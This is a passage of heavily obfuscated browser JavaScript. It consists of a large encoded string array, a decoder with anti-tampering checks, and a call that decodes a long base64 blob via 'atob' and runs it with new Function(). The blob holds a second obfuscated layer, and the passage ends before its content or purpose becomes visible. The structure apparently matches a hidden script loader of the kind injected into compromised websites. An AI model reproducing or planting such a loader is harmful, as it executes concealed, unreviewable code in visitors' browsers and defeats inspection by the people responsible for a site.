zLn4','ttjnC0OYmtrxq2DUs1n0teTeqJrnALuZtenJB2futxHk','EfPRtNzzBtf4sNL3BLz6vKDArwrnu0vWwe5UA25mq2rU','zuroALPdD25wBejKsLnJCeSWC29nsgD6t1rvC0OWtKvw','vNPAEvnRsMHkExDUvJfgBwiXyZbKr1jvuNPNBKXdzfHv','sJbJA1P5tw5lu3rms0rcne16zgHmq2nVyvrnEeP5A3jt','tuHNmK5evtfovgCWwLzZBLKWAeHum1zHsJeWowuZmhny','yKDotwqYuMTtBKvUtenKr2jxDfLJmu52v0zKufr5y3nk','sJfKuLPyuJnIv3r2vJfgteP5D25JBvjpwta1Ae5fy25m','A3jtEwD3zuDzD0XdzhryvgrksNLRCLn5z3DLre5OwML3','DfLPy3blmhnVtuHNEfLxsxnkmJe0v0nNBKTtDeXlrei0','zerpr3q0vNPsA1KXrKrHmKvUtenKwfvxsMTwELy0wtb0','BMnfowXHAwnWsZbZB01iz3LArgDZsJnSDfOWvw5lu3rm','mLPkzwLJCeSWC29nsgD5tJjfC0OYAZbzmwnUs1n0teTe','tenKBu9yCfjkEwTYu3LND2vetMPnAxDUs2LrAfvPy3bl','C0OWuxLlAZrUs1yWovn5z3DLrev3wML3BLPeqNrzAwnW','r1z6vMXtq2nZsJfJmuWYuLjrmJG0vJfgEvDdy3nkm0e0','ndqZnKvMD3nvuq','mwrtuM1ouu1xA25mq2rdutj0tfLwtNjvmwrswLnJC0OW','zgLzmfPQvMToDMnhmvHkExDUvNPAs1PgrKXLA1jytJbZ','qtvmq2rftwLWt0P5A3jtEwD3zurgAfPPD25Arej0wwLJ','BLyXqMLImwrquw1ou1rUA25mq2ryvvHOA1j6AhjLA1jm','D25KBe52wJfKuuWYtLnJmLvUtenKru9hovLwEMrhwtfk','m0zuytjonu9hoxvwmdLysNL3BLfRCfDArw95tJjss1mY','s0rcne5evMPmq2mYwvrADuP5A3jtEwD3zurgAvPdD25o','BLzyuw1ovLj5y3nkmwmWyM5kDe9houjHmKvUtenKB09h','BKTtDeXlrei0twPSA0XdzeHkr2nQsNLRCLn5z3DLre0Z','EMr3wtaWngeXz25mq2ryvwToA1z6zdzvsfPisNL3BLPg','wKnJCeSWC29nsgD6turvC0P5Ce1rELfUs1n0teTeqJrn','ywLJCfHumw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLI','Dhzyu2TStuHNEe1eqMrlvhq5y21wmgrysNvjseu3zLr0','BfjuvNPAq1PfzePJu2nZsJfKuK9xDfHosfjRvdngCeP5','EuLfwtLsu3HiufvoyLv5z3DLrev4wvn3BK0YDhHrAwnW','vuTeqJrnmLzTtenKBfHTsNPkEwXKs1r0EvPyuJfJBtrO','C0OZqLbAv29Us1n0teTeqJrnveuZtenKDLzxBdvkEwTY','m2HQvdiXCLyXyZbum1vUtenKwe4XqxzLBMrStunJC0OX','z2HkEwTYu3LND2veutjou3DUv3PwA2j5y3blu3HRvZbZ','zfHvvezwvNPAv1KWndrImgnUtenKC1P6tMPwBuP3wtfo','u1z0vuTeqJrnAKu0tenJEMeZrKnkEwXKs0vrCe8ZmdDJ','u3LND2veuxPnq3DUttj0EffPy3blmhnVtuHNEK1Tuxnk','zgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1','ExDUvJfgtvjgyZjuBvjowvHfBKXdzdjnv281vNPzELPf','CLn5z3DLreL4tNL3BMjwmdntu2nWsZbZB01iz3PzAMTZ','tenKwfvfDhLwELzTzuHWweP5D25wEMq0wtbWAwrxrKvs','D25wELjWzgXKuG','mgrysNvjse1Yzfr0ouXhuMjtEwD3zurrELPPD25JrtLS','wNLJCeXiwtLABhrws0rcne16A3Pmq2n6ytngq0P5Bgrx','zvzoCMvSzfnpq2nZsJjssvPhtLvJvejhsNL3BLeZwNrI','mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0rc','BejKsLnJCeSWC29nsgD6wvrNC0OXuMTyBefUs1n0teTe','z3HzEMDZsJiXnfDdz25lu3rms0rcne5ewMPmq2rVyKrk','mfPwC25IBMrOu1vWv0OXmdLju0zIwfr0ovL6mwznsgCY','s1n0teTeqJrnEK0ZtenKmu5yz2HkEwTYu3LND2vesxLA','ALqZrw5mq2qYwLHAwLz6vMTArxbysNL3BLyXqM9Artfu','C2rumxvAwgnNvw1wBLjyAhDlr1PIvNLND2vetxHnExDU','uLn5y3nkmwrtyuDsuK9hDhHzBtf2uMLJC0OZuKPnmK5l','A3jtEwD3zurgA1PdD25wBejKsLnJCeSWC29nsgD4tKrv','q3DUyLHOwuTdy3blmhnVtuHNELKYvxnkmLK1zwXfBKTt','D25wmdLWv1zJm1vgwNPwEwnZsJjOm1rTuKLJA0PQuZiX','tuvgwfvgsMPsm2HqsNL3BLfwtNzovMmWyKDovMqWy25m','vZfvB01iz3PzELvZsJjjmKLwsw5lu3nUwtjvBLHtz3zx','sgrhvNzssevUtenKwfvvzgLwmueZwtffngiXtw5mq2rU','yvHRBKTtDeXlrei0twPsAKXdzgTnrZfPsNLRCLn5z3DL','q2rlzfrrAKP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nT','ytbJBKXdzdnpr3rHvNPAq1KXutrHmu1UtenKmwjxC3DK','DeXlrei0tvrvEuXdyZjzvfP1sNLRCLn5z3DLreK1wwL3','nLPQtKHkExDUvNPAnfPfzhrHm052wM1vBKXdzhvKEMrQ','BwrxnwPKr2X2yMLOCeTyDdjzweLNywOWBLLxsMPAr1zT','q2ryvvroA1neAhzwm2S0yJjZBKXdzenpr3rVvNPwB1Pf','z3PAr01ZsJfktgffA25lvJbVy1n4m2fxnwTIm2nWs1H4','tenKALyYuMPwrK52zfD0EeP5D25wmdL3wKv3ngf6qM1n','vgfivNnkExDUwvrOCMfwzffomLjtvti5neP5D25wmuzj','rw5lu3rms0rcna','s0rcne0Yutvmq2nVyvrnEeP5A3jtEwD3zurjEe5dD25A','CeSWC29nsgD5ww1vC0OYzgfkBtrUs1n0teTeqJrnveu1','EKXdzhbAAwTOsNLRCLn5z3DLreL3txL3BLLQwwHvAwnW','tNzuEwnZsJbfngiXCdrwmgG1sNL3BMnfAhnzmvj0yJb4','z3DLre0XwwL3BMjwmdntu2nWsZbZB01iz3Por1fZsJns','AKXdzg5xAvP1sNLRCLn5z3DLrePOt1n3BLCZBdvvu2nW','vKjkmta5wM5wDvKZuNbImJrVywLSn1PToxLlsfPOy2Lc','tJbRBKTtDeXlrei0twPNmeXdzeHkr2nQsNLRCLn5z3DL','yvC1mvPuDgPzwe5SsNPjBK9UwMHJAujdufH0ou8WsMju','mMHZtwTbBKTtC25JEtHUteDsyLn5z3DLre5SwxL3BLKY','rtjIAwnWsZbZB01iz3HoBvLZsNPovMnUrw5lu3rms0rc','v01ZsJjVBgrivw5lu3rms0rcne1xsMXmq2rWtKDoweP5','tNjwvMmZyLHSnLLty3nkmwrqtKrswe4ZwxLLvMnUtenK','zgXIq2DXsNLRCG','EwTYu3LND2vetMLnq3DUv3PwA2j5y3blmhnVtuHNEK56','utnfBKXdzejrmNrzvNPvDLPfnuPKu2nZsJnst1yWnvHv','tJbHvZL1s0HnCW','Be9ty3blmhnVtuHNEfLuA3nkmff5s2S0BKTtDeXlrei0','wLDgCK8YvNnJmLvNwvzZBMnivNPHq2rKs0DgyKOZtM9H','u3rms0rcne1Qstrmq2rmyKvJAKP5A3jtEwD3zurgBfLt','q2n1sNLSyLztz3DLreuYtLn3BLvdB3LlAwnWwfnNBKP5','mMXUuNLJC0OYwJjIr05jt0C5t1z6uNbkExDUyJjsmfKX','s1nZBLPhvw5yu2HTvZfzB01iz3Lov1vZsJjRmfKXy25l','rfvZtuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXe','teHsB2fytMjkmMrHzwSXmMnPzgrqvNn3zurfC01iz3Dm','wKn3BMvxmw5su2nWsZbZB01iAg1AAxDUwg01we5dy3bl','u2S3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnUv1zwvgrg','CeSWC29nsgD6tLrvC0OYAZbzmwnUs1n0teTeqJrore01','zgjLwgXssNLRCLn5z3DLre13t0n3BK1eA3fwu2nWsZbZ','v3DUtenKEK9hodjwEMqXzwTkweP5D25wEMr5vLzJmLzT','sNL3BLOYmxjxrMrtu21ssMjxowXkExDUvJa5r1KWAhrH','Eu5PD25lAvfOvwLJCeSWC29nsgD4t0rbC0P6qtvlBfvU','BLPxD29lAwnWsZbZB01iz3PorgTZsJf0nwvwrw5lu3rm','D25AvJvPy3LJCeSWC29nsgD6tw1nC0P5B2TjvKLUs1n0','q2r0yLD0CvfSCe9zmdfisNL3BLyXsLrKBgmZt1rSEvz5','BvfZsJfktgffA25lu3rms0rcne16tMTmq2r0zuzNB0P5','mdLdvNPRBKTtDeXlrei0txPnmeXdzgvIBgmWsNLRCLn5','seP5D25wmuPtwKvSDgeXAdjLrxnUtenKAvLxAgPtvwS0','rgf5ovHorejqsNL3BLyXsLnArwH0yxK5q01xmg5mq2ry','tKn3BMfPvJbKu2nWs3LKB0OXmhnKu2TTsM1AmwjTtJbH','AwnWsZbZB01izZbnr0vZsJjVBgrivw5lu3rms0rcne1T','mtaWmJruEunlt3m','vNPwrvPyrLHkExDUvJa5nLvgyZfIr1jtu1HRBKXdzerp','s1n0teTeqJrnmKK0tenJm2jezgTkEwTYu3LND2vesxDn','q3DUywLwmgrty3blmhnVtuHOBvLPD25tBLuWsxLJCeSW','C0OXzfnrmezct0DZEfyXqKXkExDUvJfknK4XzfntBu5u','yLztz3DLrezOwKn3BK4YDZnAq2nWwfnNBKP5A3nJEJeX','mLjvuti5vwn6AhzoEwnZsJiXtLjTtLbpr3rWyvzJBKXd','yMLOrKXfwxbLm1POy2LcuvbvndDJBvyWzfHkDuLhwMjv','teTeqJrorejTtenJCvrfttbkEwTYu3LND2vertnnExDU','tdjsv2nuz25mq2rytJfsA1PftNzxsejysNL3BLz6uJrz','v1PQtenJEMeZrKnkEwTYu3LND2verMLnExDUvMXczePt','ExDUvNPwswrxodrImKzTwvnJC0OXzfbKAKPyvuzAALmX','ngndAg1xmvvVtuHNEe1erxnkmMHZtwTbBKTwmhnkmMnU','BMfeAhjuwhb5vw1osMnty3nkm3b0ytjsBLeYCZnwmdGW','u2nWsZbZB01iz3Hpr1fZsJjrD2jxsw5lu3rms0rcne1x','we5wzffkExDUvNPKvwvhuLrImdL1vNLJC0OXzfjLr1jp','wKzgDgiYww5mq2rWvti5mgjvtNjHrMrszvnJC0OZBhrH','nwPKr2X2yMLOEKXivxnKAxGZteHNC2vtEdzmruvZuwL4','wJnwt1j5y3nkmfPuyxPgEu1fDhDkExDUvNPwv1PfCg1n','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','u3DUturRCvzty3byu2HgtevzCe8ZmhnrBhrps0rcne16','vNn3zurczeTuDdLmrZvSzhLcCeTgohDLrfKWtLrvmu9e','DgvZDa','y3nkmwmWuM1ssfeYohHwmujrtNLJC0OXyZjLr1jmuti5','rMmWuw1stfDQuw5mq2ryvwPsAvz6wLftA1z4sNL3BLyX','zfbJr05kv1HvBKXdzfHomMHRu0voCMjTsM9Ku2rKtZjA','reuXt1n3BLjesxfuAwnWsZbZB01iz3LzAKvZsJbrEuTR','A1n6AhzsvMrqzwXVBKXdzfHvvLPRvezoDLPysKrImhDU','ztnAAgnPqLjqvtq3y21wmgrysNvjr1PIvvnND2vettnA','s0rcne1uzgXmq2r1vZfAvuP5A3jtEwD3zuroAe9tD25w','DhLAwfiXy200z2n6mdLqwfu3zLn4A1CWC29nsgCWturr','vKvUs1n0teTeqJrnELPTtenKru1PCe9kEwTYu3LND2ve','vZfYttnOsuWYtK1sEwnZsJbwDgeWzejprZLnvJfjmeP5','wtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDL','EwnZsJbwDgeYuJvrmJL3vJfgteP5D25wmdLztKzJmvzT','zhDAm2HQu2XoDMrwyZjzu2nZsJnsswvhtLrtBKz3sNL3','qw5lu3rms0rcne0YvxPmq2qWww1WA0P5A3jtEwD3zurj','vw9nsgD5wMPjC0OYAZbzmwnUs1yWB1PSDfzlrei0twPA','BMnvsLHvBvjQvKDfBKXdzfHvrwrevNPKmLLRsLHkExDU','txPvnuXdzdfowgDOsNLRCLn5z3DLreuWtun3BMjPrJbl','rKvvrMmZyKDsuq','EwTYu3LND2verM1nu3DUv3PwA2j5y3blmhnVtuHNme1Q','rgeWoxbrmJGWsNL3BLz6uLrJvMrqwKDss09hDeHkExDU','uNDnru1UtenKwfvuBhnwmuf6wta1vgiXtw5mq2rcu0rK','D25IAuyWs1nJCeSWC29nsgD6tvDjC0P6y3LsBtbUs1n0','yZbAr05kuti5DuP5D25LrZfYtvHSrgiWCfHvr0vUtenK','q2W3yvDzB1H6qJroALeXtLrvne5hvMjkmJuZwvvSs1zP','tenKu1mYAePkEwTYu3LND2vettnAAxDUtJj3m1Pdy3bl','BLz1wtnsCgiYng9lwhqYwvHjz1z6muXmse05wMX0weTe','yLyWm1nty3blmhnVtuHNEK9hrxnkEMn5uM0WBKTtC25I','qxfnAw9Us1n0teTeqJrnmK0ZtenKu1mYAePkEwTYu3LN','AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4','qNvwmujlwtfcvgiWz25mq2rytLvWA1j6AhzvmwrqyMPn','v2rxA25mq2ryvuDVnvz6wJbArtv6u3LJC0OYAfrHmMGX','tMPRC0OYstjjvKLUs1n0teTeqJrorezStenKBLDPwNvk','s1yWCe8ZmtjzweLNyLn4DuXhohnJu3H5ufC1Bgr5qLnA','D2vesM1pu3DUvZnSnvvty3blmhnVtuHNme5xvxnkmufX','ne9tD25IBhrxvKnJCeSWC29nsgD4wKDjC0OZuMLHBvfU','we5yrLfKvMnUtenKmgnUAgPuseOXthLJC0OXzffovxry','ngeXBfHor2XrsNL3BLyWodnArxm0ytfkCvrTA25mq2rX','BKTtDeXlrei0ttjnmKXdzgvIBgmWsNLRCLn5z3DLreu1','mta0mJy5D1nNEwLk','qJrnv0PPtenKtfvezdfkEwTYu3LND2verMTnExDUwKrc','mu5gvti5C1yWouHkExDUvJa5EvjSzfnvrZvyvvzJBKXd','vdjAB2jSy25mq2rWvtj0wwnvAdrzmdf4sNL3BMrfBdrz','tuHNEe4YtxnkmuPmyuvRBKTtDeXlrei0tw1jmeXdzfvA','rff5wLn3BLvdB3LlAwnWsZbZB01iz3LpveLZsJe1Dvz6','qJrnmKPPtenKD1PhwKrkEwTYu3LND2vetxHoAxDUv3Pw','zuroAK9tD25Amw9TyMLJCeSWC29nsgD4tJjzC0OYvNnl','ugnUrw5mq2ryvuDzCLyWoxnzmvPuyJbNBKXdzhfvmNrj','BKvUtenKwfvwuKjwmdLrtvDoAeP5D25wmdLtwKu1Dgf6','CZfArZHUs1n0teTeqJrnv1f4tenKmfLTCgTkEwTYu3LN','mdLnsZfKuvr5y3nkmwrsyuDssvuYDdbArezOsNL3BLyX','u3DUzfrwneLty3blmhnVtuHNEK1TvxnkmMXTs1nfBKTt','y3nkme00ytfkwe5QzgPtru5YtKnJC0OXyZjIvvzyvvHs','BLzhuMvvq2nWsZbZB01iz3LoELfZsJbJA1P5tw5lu3rm','ngnSzfjLr1joy1nJC0OXzffomLjqt0D0vLLQAhztu2nZ','m2HRuJboCLfwzffIr05st0DZm2rfBhvnAwnZsJfJmu9x','A3nkmtv1vNPrBKTtDeXlrei0tKrsAeXdzdfowgDOsNLR','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJm3G4zfr0','vdf1wLHJz1vTvM5swgH3s0DAyLztz3DLre15twL3BMnf','vgiWtw5mq2rWy2PKALrRntvtAwnZsJfKuwfQqLHum0PX','BfOWvJrJq2GWyuDSELD5zg9Jm1jrzg5rBLHtDdbHr2X6','m0TiDgLVCa','A1PRvKDfBKXdzg5pr3r0vJfgD1PfCfrImvvUtenKwfqZ','sw5lu3rms0rcne0Yvtvmq2mZtwTADeP5A3jtEwD3zurf'];var _0x8990170u=_0x8990170d;(function(a,b){var q=_0x8990170d;while(!![]){try{var c=-parseInt(q(0x10a))*parseInt(q(0xd1))+-parseInt(q(0x100))*parseInt(q(0x135))+-parseInt(q(0x86))+parseInt(q(0xfc))+parseInt(q(0x9c))*parseInt(q(0x114))+-parseInt(q(0xf4))*-parseInt(q(0x196))+-parseInt(q(0xbe));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8990170c,0x1b807));function _0x8990170d(a,b){a=a-0x6d;var c=_0x8990170c[a];if(_0x8990170d['lzgbkD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8990170d['MXtpDT']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8990170d['gYZhgY']={},_0x8990170d['lzgbkD']=!![];}var e=_0x8990170c[0x0],f=a+e,g=_0x8990170d['gYZhgY'][f];if(g===undefined){var h=function(i){this['rBvfhu']=i,this['WnLadY']=[0x1,0x0,0x0],this['CqZCKx']=function(){return'newState';},this['LUFRXT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UOqosD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GdQyXE']=function(){var i=new RegExp(this['LUFRXT']+this['UOqosD']),j=i['test'](this['CqZCKx']['toString']())?--this['WnLadY'][0x1]:--this['WnLadY'][0x0];return this['BMLzvg'](j);},h['prototype']['BMLzvg']=function(i){if(!Boolean(~i))return i;return this['yimNFS'](this['rBvfhu']);},h['prototype']['yimNFS']=function(j){for(var k=0x0,l=this['WnLadY']['length'];k<l;k++){this['WnLadY']['push'](Math['round'](Math['random']())),l=this['WnLadY']['length'];}return j(this['WnLadY'][0x0]);},new h(_0x8990170d)['GdQyXE'](),c=_0x8990170d['MXtpDT'](c),_0x8990170d['gYZhgY'][f]=c;}else c=g;return c;}var _0x8990170e=window;function _0x8990170f(c,d){var r=_0x8990170d,e={};e['WCrMA']=function(i){return i();},e[r(0xdd)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x8990170d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===s(0xaa)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1ac)](l);};return f['WCrMA'](o);});l();for(var m=0x2;f['UlGaY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8990170f(_0x8990170e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTU1ODRkPVsnV09UYVdSU'+'EZXUXUnLCdXUVhJV1ByQVdRbScsJ2tTa0'+'dXN1dZRGEnLCdEU2tSeVNvZFdSZScsJ0Y'+'4azlXNEJjVjhrWCcsJ1dQeTRXNFRHRWEn'+'LCdXT0JkUUNrdm4xYScsJ1dSdGNMU2swV'+'zdpVScsJ2FXeXFmTlMnLCdXUDlCVzRWY0'+'dtb0MnLCdXNUZjVFdpeUJHJywnV1JwY1V'+_0x8990170u(0x193)+'UDRhVzZybnRhJywnRUNvSVdSN2NPY2knL'+'Cd0Q29KVzVDMkNHJywnV1FwZFFtazhvTn'+'UnLCdXNUNuV1FSY0swRycsJ3V0bGNVdWl'+_0x8990170u(0x166)+'SWJWY0tXJywnQ2g4SCcsJ1dSblRXUEJjT'+_0x8990170u(0x107)+'dPM2NTZmUnLCdlYXRjSnhlLycsJ1dPdjd'+'XTy9jRzhvUicsJ0Q4b2RXNW0xQlcnLCdX'+'UTlCV09SY0pDb0wnLCdXT1hxVzVKZFVXQ'+_0x8990170u(0x1b8)+'NQU29TJywnRjE4MldSdGNHYScsJ1c1S3Z'+'XTzdkUFNrdicsJ0ZTb2hGZFh4Jywnbzhr'+'dVc0bGNVbWtTdVNvQScsJ1dSSmNIU2tYV'+'zRXNycsJ29zcGNWTHlPJywnV1IwTkVDa2'+'FXUTAnLCdraGxjUjhvV1c1UycsJ1dQQzN'+'3U2tqV1FLJywnVzZpMFdPUmRJQ2tiJywn'+'bnFqMVc0dGNHOGtOaVNvVVdSaTN3V2knL'+'CdXUUxMeFNrcldRcGNSbWtTJywnV1FHUV'+'c2bmd3VycsJ3MzdVNXUHBkT0cnLCdXNVM'+'0V09sZFZta0EnLCdtcmhjSzNtNicsJ1c2'+'ZGNNdW1BJywnVzZCY0hKZXJ5YScsJ29lV'+'mNKc0pjSGEnLCdXN3hkSjJEZlc3OCcsJ3'+'ZDbzlXUHhj'+('UXNHJywnV1JQNVdSZldXUW0nLCdxeEt3V'+'09SZEdxJywnVzVtUVdRZGRWQ2s5JywnV1'+'JWZFJTa2xhU29FJywnVzUvZFVTa0twSkM'+'nLCd1MVNPV09sY01HJywnVzd5UVdSUmNI'+'d08nLCd1Q29jVzU3Y1MxdScsJ3oyZUpXU'+_0x8990170u(0x9d)+'VEVzZqZUNHJywnYmQ3Y1ZzbTEnLCdXN1Z'+_0x8990170u(0x1b1)+_0x8990170u(0x14f)+'ycsJ3MwdTBXUGhkU0cnLCdXNy9kSjhrdG'+'FOTycsJ1c0OWVXNEZkUmVPJywnVzRMeUR'+'2bXYnLCd5U2tUZ0NrK1dSSycsJ2lta0NX'+_0x8990170u(0x101)+'0ttJywnZnJ1SFc3bGRSU29RVzVDclc3dS'+'csJ3RlVGxXN2hkU3EnLCdXNmp0VzZsZEp'+'2eScsJ3dDa0x0bW9OV1BPJywnV1FESVc3'+_0x8990170u(0x19f)+'0pIbXREcScsJ2Q4a29XUGxkTDFLJywnV1'+'A3ZExta09sbW9CJywnV1Bxelc3ajNFYSc'+'sJ0Jta2d1ZzRCJywnckNvMHZxMTgnLCdX'+'UDVnV1BKY1BDbzQnLCdXUkRVV1FOY1NDb'+'2knLCdzZnVjV1BWZEhxJywnV1IxbFdPSF'+'NtRycsJ1c2ajB5TGFFJywnblNrS1dPZlR'+'mYW05V1JMaXVTbzBXUkt4JywnV1JYQlc2'+'SmNLbW9VJywnRHV5U1dQVmRIcScsJ1c3R'+'EREZThiJywnVzRsY1FzNDVDcScsJ1c1UG'+'xlQ29NZkcnLCdXUFByV092RGZHJywnV09'+_0x8990170u(0xb3)+'QkNvNVdRVmNPcjAnLCdXUDFLV1BaY0pTb'+'2cnLCdGOG9sV09WY1FhTycsJ1dSUmNMOG'+'tOVzdTVScs')+(_0x8990170u(0x12c)+'Cd6ZmFBV1BOZE1XJywneVNrZGlta1JXT2'+'0nLCdXT1hTV1E3Y1JLUycsJ1dPUmNKOGt'+_0x8990170u(0x134)+'a2N4Vy9jTEcnLCd6d2ZiVzYvZElhJywnY'+'ThrNVc2S0dyYScsJ3p3bk9XNGxkUXEnLC'+'dXUmJuV1BKY1I4b3InLCdnQ29xa21rZFd'+'PcScsJ3ZTb1ZXUFJjSklPJywndkNrZ0Iw'+'OEgnLCdDMHozVzZaZEhXJywnV1FpMFc2e'+'md2VycsJ2NHZGNOU29VaHEnLCdvQ29iZW'+'1rcFdQZScsJ0R4ZStXUGhjVGEnLCdXT2h'+'kT0NvN3Q4b1InLCdvWi9jVUhHOCcsJ1dS'+'eGROU2tqYmY4JywnVzdMcHEyMFInLCdXT'+'1NFeG1rU1dRbScsJ1dPaTlCQ2tPV1FlJy'+_0x8990170u(0x13a)+'lZScsJ2tlN2NRbW8yVzZlJywnVzdKZEo4'+_0x8990170u(0xa4)+'nZXNlJjUEcnLCdjYlZjTG1vZmhHJywnV1'+'BuVlc1TmNIQ29NJywnV09mblc1ZGRTclM'+'nLCdXN0hFV1B4Y1YyclBFRycsJ2pOWmNN'+'OG9hVzZ5JywnVzdiaXhtazVXT2EnLCdXU'+'mEvVzZQaHdHJywnVzdpcFdQM2NMZ0snLC'+'dBOG8yRnNmYycsJ1dRUmRVU2srZjJlJyw'+_0x8990170u(0xd6)+'MUVXNWRjVThvTScsJ1dSZGROU295RW1vM'+_0x8990170u(0xc9)+'9XUXJmJywndUNrMHFtb29XT0cnLCdXN1B'+'5Y21vdmthJywnV1JxNFc0dlFxVycsJ1c0'+_0x8990170u(0x15f)+'CdXNUNiV1FsY05MbScsJ3J4dkFXNGxkTH'+'EnLCdFYVZj')+('TlpLYScsJ1dPN2RIbWs3dzFLJywnQ21rY'+'284a0xXT2EnLCdhOG9EbUNrcldSeScsJ0'+'ROaUxXUXhjTHEnLCdCckpjTWd0ZFFHJyw'+'nV1FITFdQMUxuYScsJ1dSdGRKbWtyZUt1'+_0x8990170u(0xfb)+'ldQTycsJ3EwZWtXTy9jTUcnLCdodDhOb0'+'4wJywnZ1NvVmRTa1NXUnknLCdCS3Y1Vzd'+'GZE1xJywnVzV6WEVTazlXT1cnLCdXUXUv'+_0x8990170u(0x128)+'mlLQVNrTFdQNCcsJ1c3RmNMV2lWRHEnLC'+'dXN3RkT1NrRGlYYScsJ1c0WHd5OGtBV09'+'1JywnRW1vS1dQdGNMWlMnLCdpQ2tSeUlt'+'JywndTJyaFc2cGRJVycsJ3NDbzVXN05jT'+'zMwJywnbzhraVc0OGFBcScsJ1dRem5XUW'+_0x8990170u(0xd5)+'yOXdLR3knLCd1OGtZVzRsY1FDa1MnLCdX'+'NFdtV1FkZElDa0cnLCdCTEtOV1FsZFVXJ'+_0x8990170u(0xac)+'w0Jywnc3hqeFc3aGRTVycsJ1dPZU1XNVB'+_0x8990170u(0x8e)+'cUpoY05HJywnVzV1aVdQcGNNMWUnLCdXN'+'zRsV1FsZEk4a0wnLCdXNnprVzRWZFFnSy'+'csJ1c3WmRVbWtKamZXJywnb3RGY050UzE'+'nLCdXUnJ2V1A5OWlhJywnV1A3ZElDb21F'+'bW9mJywnQjhreFc0aGRSSGknLCdqU29hd'+'21vVFc3U2ZXNlJkTGVXS2xjdScsJ1dSUF'+'pXT3pEZ0cnLCd3WkJjU0lldScsJ3BXSmN'+'VOG9Ya2EnLCdXUHRkSG1rYnIwdScsJ0RD'+'b1NXN1cyRnEnLCdXNVR1b1NvUmdHJywnd'+'kNrOXp1bXYnLCdXUnFrVzd6dHFxJywnV1'+_0x8990170u(0x71))+(_0x8990170u(0x105)+'kcnLCdiU29OZzhrVldQbScsJ1dSL2RHQ2'+'t3Z0NvTicsJ3Ftb29XUUpjVEhTJywnejM'+_0x8990170u(0x95)+_0x8990170u(0xc8)+'3UnLCdXNlJkU0NrcmtZNCcsJ3dZbGNIZ0'+'pkT2EnLCdFaGVOV1BKY1JHJywnV09kY1Y'+_0x8990170u(0x84)+'d05jUllkY1NHJywnd1g3Y1N3QmRQRycsJ'+'1dPamZXT0ZjU2hTJywnZktwY0o4b0NXNl'+'cnLCdEaE9tV1BOZEhXJywnV1I5ZVdRUmN'+'VU29kJywnV1E3ZExDa2RXNkMnLCd4bWtF'+'d0NvYldQaScsJ1dQSGJXUkJjU2h1JywnV'+'09Mb1dPeGNWU29vJywnVzd4Y09HbUtzYS'+'csJ0MzYjVXNUZkVmEnLCdXUHpaV1Jmc1d'+_0x8990170u(0x15b)+'Sy9kTWEnLCdXNVg1ZlNvNmZxJywnb21rS'+_0x8990170u(0x13d)+'tBV1BWZEs4b0cnLCdDbWtTd3dLNicsJ0V'+'Db0ZEdDlmJywnVzVWZFU4bzBXT25sJywn'+'Qm1rVFc2SmNPbWtIJywndFNrcXJtb1lXU'+'jgnLCdXUmRkVjhvR3ZDb20nLCdXNlhvcz'+'I0SicsJ3Yxai9XNEJkUUcnLCdXT1RWV09'+_0x8990170u(0xe8)+_0x8990170u(0x11d)+_0x8990170u(0xba)+'dzTXRjUENvdVc2OCcsJ1dSbGRIbW80ejh'+'vaScsJ3hTa05XNlZjUW1rTScsJ2dta3ZX'+_0x8990170u(0x112)+'mRHU2tabzE4JywnV09wZE9tb0VxU28yJy'+_0x8990170u(0x150))+(_0x8990170u(0xf0)+_0x8990170u(0x1b6)+'wnV1AvZElTay9iZ0MnLCdidnhjU3NaY1Z'+_0x8990170u(0x192)+'YycsJ1dReklXNmhjSENvbCcsJ1c1UmRSO'+'G9FV1FicScsJ2EzN2NQQ2t2a3EnLCdyOG'+_0x8990170u(0x11c)+'nV1JOZEhTb2hyQ29ZJywnZ1NrcVdQVmRV'+'Q29KJywneDhrVGE4a3JXUW0nLCdqYjNjS'+'3ZxVScsJ1dQUzZXNFBtcVcnLCdXUE9oVz'+'dmYXdxJywneThvcFdSL2NLY2UnLCdXUEs'+'4VzcxUkZxJywneHhtRVdSaGNTYScsJ25N'+'eGNTYVpjSHEnLCdXNzdjTGRDU3RXJywnV'+'zZwZE44azNmR08nLCdXUVNRV1JsZFBDa2'+'N1bW94JywnbmdwY0lTa05mRycsJ1dQYUl'+'GU2tVV09LJywneFNrK3d3R0UnLCdBQ2t0'+'VzR0Y09ta3QnLCdXNXp6eUthUicsJ2VaS'+_0x8990170u(0xbd)+'ExMlc2aGNSU28vJywnVzZWZEdtb2FXUVR'+'MJywnb05KZEltay9CVycsJ1c2aGNPRzhK'+_0x8990170u(0x17c)+'UJkTFcnLCdXUjkxVzd4Y1NTb1cnLCdXUF'+_0x8